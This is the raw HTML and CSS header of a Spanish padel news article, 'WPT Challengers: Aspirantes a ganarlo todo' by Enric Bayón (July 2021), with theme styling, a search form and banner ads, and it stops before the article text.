<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="11259" data-autoload-tpl-id="13712" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-13712"
                    class="post-13712 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/"                     data-post-edit-url=""                     data-post-title="WPT Challengers: Aspirantes a ganarlo todo"                >
	                                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column}}.tdi_68{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_68{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_70{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_1">
<style>.tdi_71{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71 .td-spot-id-spot_img_hidden{display:none}.tdi_71 .td-adspot-title{display:block}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&amp;utm_medium=Affiliate&amp;utm_campaign=BM4437870562236313" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg.webp 1751w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661-600x376.jpeg.webp 600w" sizes="(max-width: 1068px) 100vw, 1068px" type="image/webp"><img fetchpriority="high" width="1068" height="670" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg" srcset="https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg 1751w, https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661-600x376.jpeg 600w" sizes="(max-width: 1068px) 100vw, 1068px" alt="@arkosports" title="@arkosports"></picture>
                                    <figcaption class="tdb-caption-text">@arkosports</figcaption></figure></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>.tdi_73{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_73.td-a-rec{text-align:center}.tdi_73.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_73 .td-element-style{z-index:-1}.tdi_73 .td-spot-id-spot_img_hidden{display:none}.tdi_73 .td-adspot-title{display:block}.tdi_73 .td_spot_img_all img,.tdi_73 .td_spot_img_tl img,.tdi_73 .td_spot_img_tp img,.tdi_73 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://padelmarket.com/es-eu?utm_source=influencer&amp;utm_medium=analistaspadel" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/PADELMARKET_720x100_V01.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-left:-4px!important}}@media (max-width:767px){.tdi_78{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px;color:#dbc141!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dbc141!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.analistaspadel.com/noticias-padel/" ><span class="tdb-cat-bg"></span>Noticias Padel</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-left:8px!important}}@media (max-width:767px){.tdi_79{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_79 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 i{font-size:16px}.tdi_79 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_79{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 svg,.tdi_79 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_79{font-size:13px!important}.tdi_79 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_79 i{font-size:14px}.tdi_79 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_79{font-size:14px!important}.tdi_79 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">3</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">WPT Challengers: Aspirantes a ganarlo todo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_82{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-block-inner{justify-content:center}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_85 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_85 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_85 .avatar{width:20px;height:20px;margin-right:5px}.tdi_85 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.analistaspadel.com/author/enricbayon/" title="Enric Bayón"><img alt='Enric Bayón' src='https://secure.gravatar.com/avatar/567935a2b3c15f6acf37b150a99448b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/567935a2b3c15f6acf37b150a99448b5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.analistaspadel.com/author/enricbayon/">Enric Bayón</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_86{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_86{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}.tdi_86{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 svg,.tdi_86 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_86{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-07-19T09:00:00+02:00">19 julio 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_87 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-social-expand-tabs{border-radius:0px}.tdi_87 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_87 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-post-sharing-visible{align-items:flex-start}.tdi_87 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_87 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_87 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_87 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_87 .td-ps-bg .td-social-network div,.tdi_87 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_87 .td-ps-dark-bg .td-social-network div{background-color:#0a0000}.tdi_87 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#0a0000}.tdi_87 .td-ps-border-colored .td-social-but-text{border-color:#0a0000}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
